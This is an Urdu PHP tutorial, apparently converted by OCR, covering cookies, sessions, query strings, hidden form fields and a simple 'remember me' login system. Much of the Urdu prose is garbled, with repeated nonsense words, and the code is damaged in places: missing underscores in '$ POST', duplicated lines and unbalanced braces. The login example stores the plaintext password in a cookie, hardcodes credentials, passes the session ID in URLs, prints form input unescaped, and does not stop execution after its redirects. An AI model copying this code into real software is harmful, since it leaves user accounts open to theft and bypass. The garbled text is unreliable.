کوکی کا نام من کرآپ کی طرح میرے مند میں بھی پانی بھرآیا ہے لیکن ہم اُن cookies کی بات نہیں کررہے بلکہ اس کوکی کی بات کررہے ہیں جس کے ذریعے ہم ایک محدود ڈیٹا کلائٹ کے کہیوٹر پر محفوظ کرتے ہیں جسمیں ہماری سائٹ کسی بوزر کے بارے میں معلومات رکھتی ہے۔کوکی کلائٹ کے کہیوٹر پر الیک فائل کی شکل میں محفوظ ہوتی ہے جسمیں ہم کسی ویر ببل کا ڈیٹا سٹور کرتے ہیں ، اسکے ساتھ ساتھ اسکی ختم ہونے کی مدت بھی سیٹ کرتے ہیں۔اصل میں سرور کلائٹ کو کہتا ہے۔'' مید میرا بچھٹ ویٹا ہے اسکوکسی خاص مدت کیلئے اپنے پاس محفوظ رکھواور جب ہیں دوبارہ ما گلوتو مجھے واپس کردیتا'' لیکن بیزیادہ محفوظ اور پاورفل طریقہ نہیں ہے بعنی اسکوہم مستقل ڈیٹا سٹور بڑے کے طور پر استعمال نہیں کر سکتے کیونکہ یوزر کسی بھی وقت اپنے کو کیزختم کر سکتا ہے۔لیکن بہت سے جگہوں پر بیمددگار ثابت ہوتے ہیں مثلاً:

# 🏠 کسی بوزر کی لاگن انفار میشن یا در کھنا

🖈 كسى يوزركيلية سائث كى خاص Preference يادركهنا جيسے كەسائث كاكلرسكيم ، فونث سائز وغيره

ایک ویب سائٹ صرف اپنی بنائی ہوئی کوئی کو تبدیل یا فتم کرسکتا ہے اور صرف وہی سائٹ اسکو acces کرسکتا ہے جس نے بنائی ہو۔ جب کوئی
کا تئٹ ایک ایسے سائٹ کووزٹ کرتا ہے جوکوئی استعال کرتا ہے ہوتو ویب سرور، براؤزرکو بتا تا ہے کہ اس ڈیٹا کوکوئی کے طور پر اپنے پاس محفوظ کر او اور پھر
کا تئٹ اس کا ذمہ دار ہوتا ہے کہ وہ ڈیٹا سٹور کرے یا نہ کرے۔ براؤزرکوئی کوایک فائل بیس محفوظ کرتا ہے جسمیں ڈیٹا کے علاوہ اس سائٹ کے بارے بیس
بھی معلومات ہوتی ہیں اور جب ویب سائٹ اس کوئی کو دبارہ حاصل کرنا چاہتا ہے تو براؤزراسکوواپس سنڈ کرتا ہے ۔ کوئی کسی خاص مدت کیلئے کا کئٹ کے
پاس محفوظ دہتی ہے جو کہ کوئی بناتے وقت بتایا جاتا ہے اور جب بیدت ختم ہوجائے تو کوئی فائل کلائٹ کے سٹم سے ختم ہوجائی سے کا کا کئٹ کے
پاس محفوظ ہوتی ہے اسلئے ایک دفعہ بنے کے بعد بیر ور کے کنٹرول میں نہیں ہوتی ۔ یوزراسکوٹوڈتم ، یا تبدیل کرسکتا ہے ۔ اسلئے
اگلے دفعہ سائٹ جب کوئی کو حاصل کرتا ہے تو اس بات کی کوئی گارٹی نہیں ہوتی کہ یہ وہی ڈیٹا ہے جو سائٹ کو درکار ہے ۔ ویب سرور کوئی اسکو HTTP

HTTP کو مصل کرتا ہے ۔ ویک کہ کا کئٹ کو دو کہ کوئی کوئی کوئی کوئی کوئی کوئی سائٹ کی ہوجا جاتا ہے ای طرح کلائٹ بھی اسکو HTTP کو دوٹ کرتے ہیں تو Contents کوئی بھیچ گا جواس نے کا کوئی کوئی کوئی کس سائٹ کی ہواسلئے اگر ہم www . php . net کوئی کوئی نہیں بھیچ گا جواس نے کا سائٹ کی ہو۔

HTکوٹی کوئی بھیچ گا جواس نے کا کوئی کوئی کوئی کوئی سائٹ کی ہو اسلئے اگر ہم www . php . net کی کوئی کوئی کوئی کوئی کی کوئی کی کوئی کی کوئی کی کوئیٹیں بھیچ گا جواس نے 10 میں سائٹ کی ہو۔

# کوکی کیسے بناتے ہیں؟

کو کی بنانے کیلئے ہم PHP کافنکشن ( ) setcookie استعال کرتے ہیں جو کہ چھ arguments لیتا ہے جن میں پہلے تین argumentsاہم ہیں۔ setcookie (\$name, \$value, \$expire);

پہلا argument ایک سٹرنگ ویلیو لیتا ہے جو کہ کوئی کا نام ہوگا۔ دوسرا کوئی کی ویلیوکوجبکہ تیسرا argument اسکی ختم ہونے کی مدت کوجو کہ Unix ٹائم سٹیپ ہوگا۔ جیسے کہ پہلے بتایا تھا کہ Unix ٹائم سٹیپ ایک بڑا نمبر ہوتا ہے جو 201/01/197 سے لیکراب تک کے سینڈز پرمشمثل ہوتا ہے۔ بیٹائم سٹیپ ہم () time کے فنکشن سے حاصل کر سکتے ہیں۔ اگر ہم cookie کو ایک گھنٹہ کیلئے رکھنا چاہتے ہیں تو () time کے ساتھ 3600 کو جمع کرتے ہیں مثلاً:

setcookie("mycookie", "somevalue", time()+3600);

اس کوئی کا نام ہم نے mycookie رکھا ہے جبکہ اسکی ویلیوہ somevalue ہواور بیایک گھنٹے کے بعدخود بخو دختم ہوجائے گی۔کسی کوئی کی ویلیوہ اسل کوئی کا نام ہم نے mycookie و جبکہ اسکی ویلیوہ اسل میں مشال اگر ہم کرنا بہت آ سان ہے۔[] COOKIE چیس۔مثلاً اگر ہم اور والی کوئی کو حاصل کرتے ہیں۔مثلاً اگر ہم اور والی کوئی کو حاصل کرنا چاہتے ہیں تو اسطرح ہوگا:

\$cookievalue = \$\_COOKIE['mycookie'];

جب ہم کوئی کو کی بناتے ہیں تو یہ COOKIE \$ ایرے میں خود بخو دشامل ہو جاتی ہے جس طرح GET\_\$ اور POST \$ میں ہمارے پاس کس فارم یا کیوری سٹرنگ کے ویلیوز ہوتے ہیں جس طرح ہم انکوحاصل کرتے تھے اس طرح [] COOKIE \$ ہے ہم کسی کو کی کوحاصل کرتے ہیں۔

کوکی کو کیسے ختم کرتے ہیں؟

جیے کہ پہلے بتایا کہ کو کی ایک دیئے گئے مدت کے بعد خود بخو دختم ہوجاتی ہے کیکن اگر ہم خود کسی کو کی کوختم کرنا چاہتے ہیں تواسکے لئے دوطریقے ہیں۔ پہلاکسی کو کی expire میں ماضی کا کوئی ٹائم دیتے ہیں جس سے وہ کو expire ہوجاتی ہے مثلاً:

setcookie("mycookie", "", time()-99999);

یااس کوکی کودوباره سیٹ کرتے ہیں اور اسکوکوئی ویلیوassign نہیں کرتے مثلاً:

setcookie("mycookie");

کوکی پرایک مثال دیکھتے ہیں۔مندرجہ ذیل کوڈی cookies.php کے نام سے محفوظ کریں۔

```
<?php
if ($ POST['submitted']) {
     $NewBGColor = $ POST['NewBGColor'];
     $NewTextColor = $ POST['NewTextColor'];
     setcookie("BGColor", "$NewBGColor", time()+3600);
     setcookie("TextColor","$NewTextColor",time()+3600);
}
$BColor = $ COOKIE['BGColor'];
$TxtColor = $ COOKIE['TextColor'];
if($BColor == "" || $TxtColor == ""){
     $BColor = "WHITE";
     $TxtColor = "BLACK";
}
print "Submitted Background Color:" . $NewBGColor . "<br>";
print "Submitted Text Color:" . $NewTextColor . "<br>";
print "Background Color Cookie:" . $BColor . "<br>";
print "Text Color Cookie:" . $TxtColor . "<br>";
?>
<html>
<head>
<title>Cookies</title>
</head>
<body bgcolor="<?=$BColor?>" text="$TxtColor">
<form method="post" action="<?=$ SERVER['PHP SELF']?>">
Select a new background color:
<SELECT NAME="NewBGColor">
<OPTION VALUE=WHITE>WHITE
<OPTION VALUE=BLACK>BLACK</OPTION>
<OPTION VALUE=BLUE>BLUE</OPTION>
<OPTION VALUE=RED>RED
<OPTION VALUE=GREEN>GREEN</OPTION>
</SELECT>
Select a new text color:
<SELECT NAME="NewTextColor">
<OPTION VALUE=WHITE>WHITE
<OPTION VALUE=BLACK>BLACK</OPTION>
<OPTION VALUE=BLUE>BLUE</OPTION>
<OPTION VALUE=RED>RED
<OPTION VALUE=GREEN>GREEN</OPTION>
</SELECT>
<input type="hidden" name="submitted" value="true" />
<input type="submit" value="Submit!" />
</form></body>
</html>
```

```
یروگرام میں ایک فارم ہے جودو ڈراپ ڈاؤن لسٹ بکسز پرمشمل ہے۔ پہلے میں ہم نےbackground کلرز دیئے ہیں اور دوسرے میں ٹیکسٹ
کلرز۔ایکhiddenفیلڈ ہےجسکی ویلیوtrue جس ہے ہمیں پہ چلے گا کہ فارم سمٹ ہواہے کہ ہیں۔PHP کوڈ میں پہلے ہم چیک کرتے ہیں کہ
                                                            فارم سمٹ ہواہے،اسکے بعد فارم فیلڈز کے ویلیوز کو حاصل کررہے ہیں:
               $NewBGColor = $ POST['NewBGColor'];
               $NewTextColor = $_POST['NewTextColor'];
پھر دو کو کیز بنائی ہیں ایک background کلرکیلئے اور ایک ٹیکسٹ کلرکیلئے۔ یعنی یوز رجوکلرز پسند کریگا اٹکوہم کو کی میں سٹور کررہے ہیں تا کہ آگلی دفعہ اسکو
                                                                                     وہی کلرزنظرآ ئیں جواسکو پیندہوں۔
               setcookie("BGColor", "$NewBGColor", time()+3600);
               setcookie("TextColor", "$NewTextColor", time()+3600);
جب ہم کسی کو کی کو بناتے ہیں تو اس سے پہلے کوئی HTML یا شیسٹ سنڈنہیں کرتے کیونکہ یہ HTTP Heade میں بھیجے جاتے ہیں اور اگر ہم اس سے
سلے کوئی contents سنڈ کرتے ہیں تو PHP ایک Warning دے گا۔ مثلاً اوپر کی مثال میں آپset cookie سے پہلے ایک جملہ
            پرنٹ کردیں جیسے کہ; "print "hello world اور پھراس کو چلا ئیں تو PHP مندرجہ ذیل Warning دےگا۔
               Warning: Cannot modify header information - headers
                                                                                              (ال منظر كيمة الوياكي كريه
               already sent by (output started at
               D:\xampp\htdocs\cookies.php:5) in
                                                                                              ہما گے کاس ش برحیں کے)
               D:\xampp\htdocs\cookies.php on line 6
                 اسکے بعد ہم نے دوور بیلز بنائے اور [ COOKIE پر گلوبل سے اگر پہلے سے بیکو کیز موجود ہوں تو انکوحاصل کررہے ہیں۔
               $BColor = $ COOKIE['BGColor'];
               $TxtColor = $ COOKIE['TextColor'];
پھران ویر پبلز کو چیک کرتے ہیں کہان میں ویلیوز موجود ہیں ۔اوراگریہ خالی ہوں یعنی اگر کو کیز موجود نہاور یوزر پہلی دفعہاس پیج پر آیا ہوتو de faul t
                                                                       طور پر ہم انکوخود سے ویلیوز assing کررہے ہیں۔
       if($BColor == "" || $TxtColor == ""){
               $BColor = "WHITE";
               $TxtColor = "BLACK";
اسکے بعد ہم ان ویر یبلز کو پرنٹ کرتے ہیں اور نیچے<Body> ٹیگ کے ایٹر پیوٹس میں ہم ان ویر یبلز کے ویلیوز دے رہے ہیں جو ہمارے پاس کو کیز ز
   ے حاصل ہورہے ہیں۔اباگرآ پکلرزسیٹ کرنے کے بعدا پنا ہراؤزر بند کردے، پھر براؤزر میں یہی چچ کھولیں تو کلرخود بخو دسیٹ ہوئے ہو نگے۔
                  <body bgcolor="<?=$BColor?>" text="$TxtColor">
یقیناً به پروگرام کوئی اتنامشکلنہیں تھااور آپ کو بمجھ آ گیا ہوگا۔اب آپ ایک لاگن فارم بنائمیں جسمیں یوزرا پی I اور پاس ورڈ دے گانیچے ایک چیک
       تېس بنائىيەRemember Me دراگر يوزراسكوچىك كرىن تواگلى د فعداسكا I اورPassword خود بى ئىكىسٹ بكسز مىں ككھے جائىي
```

# پیانچ پی سیشنز (Sessions)

سیشن اس ٹائم کو کہتے ہیں جوایک یوزرآپ کے سائٹ پرگزارتا ہے جسمیں ووآ کی ویب سائٹ کے مختلف پیجوں کو وزٹ کرتا ہے۔ پی ای پی میں سیشن بنانے کی سہولت فراہم کرتی ہے جسمیں ہم ایک سیشن ویر یہل سٹور کرسکتے ہیں۔ جب ہم ایک سیشن ویر یہل بناتے ہیں تواسکی ویلیوہمیں سائٹ کے ہر بچے پر دستیاب ہوتی ہے۔ جب ہم کی sensitive ڈیٹا کے ساتھ کام کرتے ہیں تو اسکوایک ہی دفعہ سرور پر محفوظ کرتے ہیں بجائے کا انگٹ کے ہر بچے پر دستیاب ہوتی ہے۔ جب ہم کی session ویر کے درمیان منتقل کرتے رہیں۔ جب ہم ایک سیشن سٹارٹ کرتے ہیں تو کوکی کی طرح ایک فائل سرور پر کی موظ کرنے کی اور اسکو کلائٹ اور سرور کے درمیان منتقل کرتے رہیں۔ جب ہم ایک سیشن سائٹ کو ایک ویلیو محفوظ کرتے ہیں اور پھر کلائٹ کو ایک و لیک ویلی ہم کا کہ سے جس کو session identifie ہیں جس کو session identifie کہتے ہیں جسکے ذریعے ایک کلائٹ ایس میں ہم ایک موالہ نہر کے طور پر کی session identifie کو بیل میں ہم ایک موالہ نہر کے طور پر کی ایک کی میں ہم ایک موالہ نہر کے طور پر کی ایک کی میں ہم ایک موالہ نہر کے طور پر کی session identifie کہتے ہیں۔ کے ساتھ استعمال کرتے ہیں۔

جیے کہ آپ نے دیکھا کہ کسی بوزر کے بارے میں کوئی معلومات محفوظ رکھنے کیلئے ہم نے کوئی کا استعال کیا جو کہ ایک قابل مجروسہ اقدام نہیں ہے۔خوش قسمتی سے پی ای پی ایک پوراسیشن مینجہنٹ سسٹم مہیا کرتا ہے جسمیں ہمیں اپنے قبتی ڈیٹا کومحفوظ رکھنے کیلئے زیادہ پریشانی کا سامنا نہیں کرنا پڑتا۔جب بھی ہم سیشن ہے متعلق کی فنکشن کو استعال کرتے ہیں تو پی ایک I D بنا تا ہے۔اس SID کی ویلیوکو پھرایک گلوبل ویریبل میں رکھا جاتا ہے جسکو PHPSESSID کہتے ہیں۔ جیسے کہ پہلے بتایا کہ سیشن ،سرور پرایک فائل کی شکل میں محفوظ ہوتا ہے اور جو بھی کلائٹ سیشن کو acces کرنا ہے۔ جسکو یا ہتا ہے اسکو reques کو بیا ہوتا ہے اور کو پاس کرانا ہوتا ہے اور پھر سرور اس SID سرورکو پاس کرانا ہوتا ہے اور پھر سروراس SID سے متعلق جوسیشن ڈیٹا ہوتا ہے،کلائٹ کوفراہم کرتا ہے۔

SID کسیشن کا حوالہ نمبر ہوتا ہے مثال کے طور پر جس طرح ہمارے بجل کے بلوں پر ایک حوالہ نمبر ہوتا ہے اورا گرکوئی مسئلہ آتا ہے تو ہمیں کمپنی کوسرف حوالہ نمبر دینا ہوتا ہے جس کے ذریعے وہ ہمارا سارار ایکارڈ نکال کر چیک کرسکتے ہیں اور ہمیں ہر بارتمام معلومات فراہم نہیں کرنی پڑتی ۔SID خود کارطریقے سے بنتا ہے اور پھر جب کوئی یوز رلنک کوکلک کرتا ہے یا فارم سمٹ کرتا ہیں تو یہر وراور کلائٹ کے درمیان پاس ہوتار ہتا ہے۔ اگر کلائٹ کے کارطریقے سے بنتا ہے اور پھر جب کوئی یوز رلنک کوکلک کرتا ہے یا فارم سمٹ کرتا ہیں تو یہر وراور کلائٹ کے درمیان پاس ہوتار ہتا ہے۔ اگر کلائٹ کے بہت سازے کا ڈیٹا کوئی کے طور پر کلائٹ کو بھی جا ہے۔ اور اگر کوئی کوئی استعمال نہیں کرنا چا ہتا تو پھر یہ SID کیوری سٹرنگ کی شکل میں پاس ہوتار ہتا ہے جو کہ آپ نے بہت سازے 1 میں ایک لمبے نمبر کے شکل میں دیکھے ہو نگے۔

جیے کہ پہلے بتایا کہ پیشن ایک گلوبل ویر یہل ہوتا ہے جسکی ویلیوہم اپنی سائٹ کے کسی بھی پہتے پر حاصل کر سکتے ہیں۔ یہ پیشن ویر یہل ایک خاص ٹائم کیلئے موجود رہتا ہے اوراگرکوئی یوز راس ٹائم کے اندر سائٹ پر کوئی a ctivitie نے مدر یہ توسیشن ختم ہوجا تا ہے۔ یہ پیشن time out پی انٹی پی کی کنفگریشن فائل میں بتائی جاتی ہے۔اگرہم itdunya کی مثال لیں ، جب آپ itdunya پراہنے اکاؤنٹ میں لاگن کرتے ہیں تو اس سائٹ پرآپ کا ایک سیشن بن جاتا ہے۔ یا درکھیں کہ ہریوز رکاسیشن الگ سے بنآ ہے۔اگرآپ کا فی ویر تک سائٹ کوریفریش نہیں کرتے تو itdunya خود کار طریقے ہے آپ logout کر دیتا ہے لیعنی آپ کاسیشن expire ہوجاتا ہے اور آپ کو دوبارہ لاگن کرنا پڑتا ہے۔ سیشن زیادہ ترلاگن سٹم یعنی اور مینجنٹ سٹم میں استعال ہوتے ہیں۔ جب آپ کس سائٹ پر اکاؤنٹ بنانے کے بعد اپنے اکاؤنٹ میں داخل ہوتے ہیں تو آپ کو username اور پاس دینا پڑتا ہے۔ پھر پروگرام اسکھ Authenticat کرتا ہے اور درست لاگن کی صورت میں آپ کا ایک سیشن بناتا ہے اور آپ کو متعلقہ بچے پر محتعلقہ بچے پر متعلقہ بچے پر جاتا ہے۔ آپ اپنے اکاؤنٹ میں داخل ہونے کے بعد مختلف پچوں پر اپنا کام کرتے ہیں۔ آپ کا سیشن ہر بچ پر چیک کیا جاتا ہے۔ اور آپ کو دوبارہ لاگن کے بچے پر بھی دیا جاتا ہے۔ اسکے علاوہ بھی آپ سیشن کو بہت سے جگہوں پر استعال کر سکتے ہیں۔

# سیشن کیسے بناتے ہیں؟

سیشن بنانے کیلئے ہم پی ای پی کافنکشن () session\_start استعال کرتے ہیں۔لیکن بیفنکشن بھی کیHTML یادوسر \_session\_start کا سامنا کرنا پڑے گا۔اس فنکشن کے بعد سے پہلے لکھا جاتا ہے بالکل کو کی طرح۔اگر ہم اس فنکشن سے پہلے کوئی ڈیٹا بھیجیں گے تو ای warning کا سامنا کرنا پڑے گا۔اس فنکشن کے بعد ہمارا ایک سیشن سٹارٹ ہوجا تا ہے اور ہم مختلف سیشن ویر یبل کو بنا سکتے ہیں۔سیشن ویر یبل کی ویلیو لینے کا دینے کیلئے ہم [] SESSION پر گلوبل ایرے کا استعال کرتے ہیں۔اس مثال کی session1.php کے نام سے محفوظ کریں۔

```
<?php
    session_start();
    echo "Welcome to my page";

$_SESSION['user'] = 'shakeel';
$_SESSION['pwd'] = 'cat';
$_SESSION['time'] = time();

// Works if session cookie was accepted
echo '<br /><a href="session2.php">Page 2</a>';

// Or maybe pass along the session id, if needed
echo '<br /><a href="session2.php".">page 2</a>';

// Or maybe pass along the session id, if needed
echo '<br /><a href="session2.php?". SID . '">page 2</a>';
```

آپ د کھیر ہے ہیں کہ سب سے پہلے ہم نے() session\_start کا فنکشن استعال کیا ہے جس سے ہماراسیشن سٹارٹ ہوگا۔ پھر ہم نے تین سیشن و پر پہلز بنائے ہیں۔اور نیچے session2 . php کو دوکنس بنائے ہیں۔دوسر بے لنک میں اگر یوزر کی کو کیز disables ہوں تو ہم سیشن ID کو url میں بھیج رہے ہیں۔اب آپ مندرجہ ذیل کوڈ کو session2 . php سے محفوظ کریں۔ <?php

```
session start();
              echo 'Welcome to page 2<br />';
             echo $_SESSION['user'] . "<br>";
             echo $_SESSION['pwd'] . "<br>";
             echo date('Y m d H:i:s', $ SESSION['time']);
             echo '<br /><a href="page1.php">Page 1</a>';
اس پیج پر بھی ہم پہلےسیشن کو سٹارٹ کررہے ہیں جس سے ہمارا پچھلاسیشن جاری رہے گا۔اسکے بعد [ ] SESSION $ سپر گلوبل امرے سے سیشنز
کے ویلیوزیرنٹ کررہے ہیں۔اب آپ session1.php کو براؤز میں کھولیں اور انک پر کلک کریں تو آپ دیکھیں گے کہ جیران کن طریقے
سے سیشن ویر پہلز دوسرے بیچ پر برنٹ ہوجا کیں گے یعنی دوسرے بیچ کو دستیاب ہو نگے۔ یہی نہیں اب آپ اپنے سائٹ کے ہر بیچ پران سیشنز کا ڈیٹا حاصل
                                                                         کرسکتے ہیں،انکوتبدیل باختم کرسکتے ہیں۔
                                                                            سیشن کیے ختم کرتے ہیں؟
سیشن کوختم کرنے کیلئے ہم() session_destroy کافنکشن استعال کرتے ہیں جس سے بیشن سے متعلق تمام ویر یبلزختم ہوجاتے ہیں۔مثلاً
              session start();
              session destroy();
تاہم یوننکشن [ ] SESSION $ ایرے میں موجود ویریبلز کوختم نہیں کرتا اور بیاس فنکشن کے بعد بھی سکریٹ کیلئے accessible ہوتے
                                                                 ہیں۔جب تک کہ بیج reload نہیں ہوجا تا۔مثلاً
       session start();
       SESSION['test'] = 5;
       session destroy();
      print $ SESSION['test']; // prints 5
    اگر[] element چکتمامessign کوبھی ختم کرنا ہوتو ہم simply اسکوایک خالی ایرےassign کردیتے ہیں۔مثلاً:
       session_start();
       $ SESSION['test'] = 5;
       session destroy();
       $ SESSION=array();
      print $_SESSION['test']; // prints nothing. The test element is no more
```

# (Query Strings کیوری سٹرنگز (

کیوری سٹرنگ پر پہلے بھی سبق نمبر چھاور دس میں بات ہوئی تھی۔ یہ state برقر ارر کھنے اور ایک پنج سے دوسرے پنج پر ڈیٹا سنڈ کرنے کیلئے استعال کرتے ہیں۔ تاہم جیسے کہ پہلے بتایا تھا کہ اس میں ویریبل کا نام اور ویلیو URL میں نظر آتے ہیں جو کہ ڈیٹا جیسجنے کا ایک غیر محفوظ طریقہ ہے۔ یہ URL میں پنج کے نام کے بعد ? سے شروع ہوتے ہیں جیسے کہ:

http://www.itdunya.com/index.php?t=223

اس URL میں t=223 ایک کیوری سٹرنگ ہے جسمیں t ایک ویریمل اور 223 اسکی ویلیو ہے۔ ایک URL میں ایک سے زیادہ کیوری سٹرنگز بھی ہوسکتے ہیں جیسے کہ:

http://www.example.com/page.php?name=abc&id=236

اس URI کے کیوری سٹرنگ میں دوور یہلو ہیںname اور i do جو کہ & سے الگ ہوئے ہیں۔جیسے کہ آپ کومعلوم ہے کہ کیوری سٹرنگ کے دیلیوز حاصل کرنے کیلئے ہم [] GET \$ سپرگلوبل امریسے کا استعمال کرتے ہیں۔جن دوستوں کؤہیں معلوم وہ اس پرمثالیس دیکھنے کیلئے سبق نمبر 6 اور 10 کا مطالعہ کریں۔

# Hidden فارم فیلڈ:

اس پر بھی پہلے بات ہوئی ہے جس کے ذریعے ہم state کو برقرار رکھتے ہیں۔ بیفارم کے ایسے فیلڈز ہیں جو یوزر کونظر نہیں آتے بلکہ ہمارا پروگرام اسمیں پھھ ڈیٹا دوسر سے بچے کو بھیجتا ہے۔اسکی بھی بہت ساری مثالیں آپ دیکھ چکے ہیں اورا گے بھی انشاءاللہ مزیدمثالیں دیکھیں گے۔

اب ہم ان کو سمجھنے کیلئے ایک چھوٹا سالا گن سٹم بناتے ہیں۔ htdocs میں hogin کے نام سے ایک فولڈر بنا کمیں اور پھرمندرجہ ذیل فاکلیں اسمیں محفوظ کریں ۔سب سے پہلے ہمارالا گن فارم ہوگا۔مندرجہ ذیل کوڈ کو user\_login . php کے نام سے login کے فولڈرمیں محفوظ کریں۔

user\_login.php

```
<body>
<br />
   <?php
   if($ GET['e'] == 2){
      print "";
      print "Username or password is not correct, try again.";
      print "";
   }
   ?>
<form id="form1" method="post" action="checkuser.php">
Login
User: 
<input type="text" name="user" />
Password:
<input type="password" name="pwd" />
<input type="submit" name="Submit" value="&lt;&lt; Login &gt;&gt;" />
<input type="checkbox" name="remember" />Remember me
</form>
</body>
</html>
   lacetion | http://localhost/login/user_login.php
             Login
                   User:
                Password:
                       << Login >>
                                Remember me
```

# اب مندرجه ذیل کوڈ کو checkuser . php کے فولڈر میں login کے نام سے محفوظ کریں۔ checkuser . php



```
<?php
//clean white spaces and special characters from values
function cleanStr($str) {
     $cStr = trim($str);
     $cStr = htmlspecialchars ($cStr);
     $cStr = addslashes($cStr);
     return $cStr;
}
$userName = $ COOKIE['user'];
$pwd = $ COOKIE['pwd'];
if(empty($userName) || empty($pwd)){
     $userName = cleanStr($ POST['user']);
     $pwd = cleanStr($ POST['pwd']);
     $remember = $ POST['remember'];
     if (empty ($userName) || empty ($pwd)) {
           header("Location:user login.php?e=2");
}
if ($userName == "itdunya" && $pwd == "22222") {
     session start();
     $ SESSION['user'] = $userName;
     $ SESSION['login'] = true;
           if($remember == "on"){
                setcookie("user", $userName, time()+3600);
                setcookie("pwd", $pwd, time()+3600);
     header("Location:my cp.php");
}else{
     header("Location:user login.php?e=2");
}
```

اسکے بعد مندر جبذ میل کوڈ کو login کے فولڈر میں style . css سے نام سے محفوظ کریں۔

```
.login table {
     font-family: Verdana, Arial, Helvetica, sans-serif;
     font-size: 12px;
     background-color: #E8E8E8;
     border: 1px solid #999999;
.login table th{
     border: 1px solid #FFFFFF;
     font-family: tahoma;
     font-size: 14px;
     text-align: left;
     padding-left:10px;
     color: #FFFFFF;
     background-color: #666666;
.login error {
     font-family: Verdana, Arial, Helvetica, sans-serif;
     font-size: 12px;
     color: #FF0000:
     background-color: #FFFFCC;
     text-align: center;
     padding: 5px;
     width:50%;
     border: 1px dashed #000000;
}
                                   ب مندرجہ ذیل کوڈ کو login کے فولڈر میں my_cp.php کے نام ہے محفوظ کریں۔
                                     my cp.php
     <?php
     session start();
           if(!$_SESSION['login'] && empty($_SESSION['user'])){
                 header("Location:user login.php?e=2");
     ?>
     <html>
     <head>
     <title>Admin area</title></head>
     <body>
     <h3>Welcome <?=$_SESSION['user']?> to control panel</h3>
     <a href="logout.php">Logout</a>
     </body></html>
```

Address Address Address Address Address

#### Welcome shakeel to control panel

Logout

اسکے بعداس کوڈ کو login کے فولڈر میں logout . php کے نام سے محفوظ کریں۔

```
<?php
session_start();
session_destroy();
setcookie("user");
setcookie("pwd");
$_SESSION[]=array();
header("Location:user_login.php");
?>
```

اب آپ اسکوچیک کرنے کیلئے براؤزر میں یا ٹیرسی انٹرکریں: remember me کے پیک بکس کو بھی چیک کریں۔

پروگرام بالکل سادہ ہے۔ یوزر میں it dunya میں انٹرکری ہو اور دوبارہ کھولئے کے بعد اوپر والا ایڈرلیں انٹر کر انٹرکر دیں اور دوبارہ کھولئے کے بعد اوپر والا ایڈرلیں انٹر کریں آو آپ کو دبارہ لاگن کرنے کے بعد آپ admin area میں لاگن ہوجا کیں گے۔ اب آپ براؤزر بند کردیں اور دوبارہ کھولئے کے بعد اوپر والا ایڈرلیں انٹر کریں آو آپ کو دبارہ لاگن نہیں کرنا پڑے گا اور آپ admin area میں چلے جائیں گے کیونکداس دفعہ پروگرام آپ بکی معلومات cookie اشار بار ہے۔ اگر آپ غلط یوزر یا پاس ورڈ دینگے تو آپ کو دوبارہ لاگن کے بیج پر redirect کی جب آپ درست لاگن کرتے ہیں تو اشار بار ہے۔ اگر آپ غلط یوزر یا پاس ورڈ دینگے تو آپ کو دوبارہ لاگن کرتے ہیں تو درست ہوتو آپ کو اس بیج پر تو گو آپ کو ایک بیشن بنا ہواور درست ہوتو آپ کو اس بیج پر تو گو آپ کہ باتا ہے۔ اگر آپ کا ایک بیشن بنا ہواور درست ہوتو آپ کو اس بیج پر تو گو آپ کہ باتا ہے۔ اس آپ کی کو سے اس کر سے بار سی بار میں بیار میں نظر کریں: redirect کر بی اور انٹر کو لاگن کے نظر کریں: redirect کر بی اور آپ کی سیشن ہوجو دہیں ہو دو تیل کو لاگن کے دوست لاگن کریں گے۔ چونکہ انٹر اور کی لاگن انٹار میشن ڈیٹا ہیں موجو دہیں ہے۔ اور آپا سیشن ہیں بیٹ گا جب آپ درست لاگن کریں گے۔ چونکہ ایک بیم نے ویل کی دوست ہو دی بار میں بین بین بین ہو دو اس میں یوزرا کا کوئٹ ڈیٹا ہیں ہیں جو دہیں گے۔ انٹاء اللہ بھم پڑھیں گے۔

# header ()

() header کا ایک نیافنکشن آپ نے اس مثال میں دیکھا جو checkuser.php میں استعال ہوا ہے۔ یہ HTTP کا ایک فنکشن ہے جس کے ذریعے ہم اپنے headers بھیجے ہیں۔ جیسے کہ آپ نے پہلے پڑھاتھا کہ جب کلائٹ سرورایک دوسرے سے بات چیت کرتے ہیں تو وہ سب سے پہلے ایک header بھیجے ہیں۔ جیسے کہ آپ نے پہلے پڑھاتھا کہ جب کلائٹ سرورایک دوسرے کوفراہم کرتے ہیں اور بیکام خودکار طریقے سے ہوتا ہے۔ لیکن PHP ہمیں یہ سہولت فراہم کرتی ہیں اور بیکام خودکار طریقے سے ہوتا ہے۔ لیکن PHP ہمیں یہ سہولت فراہم کرتی ہیں استعال ہوتا ہے۔

اس فنکشن کوکال کرنے سے پہلے ہمیں یہ یقین ہونا چاہیے کہ اس سے پہلے کوئی آؤٹ پٹ براؤزرکونہ بھیجا گیا ہوجس طرح cookie میں ہم نے دیکھا تھا ورنہ ہمیں اُسی warning کا سامنا کرنا پڑے گا۔ یعنی اگر ہم کوئی اؤٹ پٹ براؤزر کو بھیجتے ہیں تو PHP ایک header بھی ساتھ میں سنڈ کرتا ہے اور ہمیں اپنا header سنڈ کرنے کا موقع نہیں ملتا۔ آؤٹ پٹ سے مراد آپ کے ڈاکومنٹ سے پچھ بھی براؤزرکو بھیجا گیا ہیٹک ایک پہیس یالائن ہر یک ہی کیوں نہوں header بھیج دیا جائےگا۔ اسلئے یفنکشن کسی HTML یا دوسرے contents سے پہلے کال کرتے ہیں۔

اس فنکشن میں ہم اپنا header ایک سڑنگ میں دیتے ہیں جسمیں بہت سارے headers ہو سکتے ہیں لیکن ہم نے : Location کا header استعال کیا ہے جو کہ redirect کرنے کیلئے استعال ہوتا ہے۔جب ہم کسی یوزر کو ایک بہتے سے دوسرے بہتے پر بھیجتے ہیں تو اسکو redirect کہتے ہیں جیسے کداس مثال میں آپ نے دیکھا کداگر یوزرغلط لاگن کرتا ہے تو یہ فنکشن اسکولاگن کے بہتے پر redirect کرتا ہے:

```
header("Location:user_login.php?e=2");
```

اسکے علاوہ بھی headers ہیں جنکو ہم استعال کر سکتے ہیں مثلا اگر آپ چاہتے ہیں کہ براؤزریا proxy، پنج پر استعال ہوئے contents کو

cache نہ کر سے disable caching بھیجے ہیں۔جس سے disable reaching موجاتا ہے۔

header("Cache-Control: no-cache, must-revalidate");
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");

